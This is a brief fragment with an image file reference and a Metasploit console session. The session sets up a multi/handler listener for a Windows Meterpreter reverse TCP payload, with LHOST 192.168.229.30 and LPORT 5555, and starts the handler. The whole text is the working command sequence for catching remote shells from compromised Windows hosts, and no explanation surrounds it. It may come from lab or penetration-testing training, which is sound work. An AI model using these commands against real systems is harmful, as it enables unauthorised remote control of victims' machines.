 msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.229.30
LHOST => 192.168.229.30
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.229.30:5555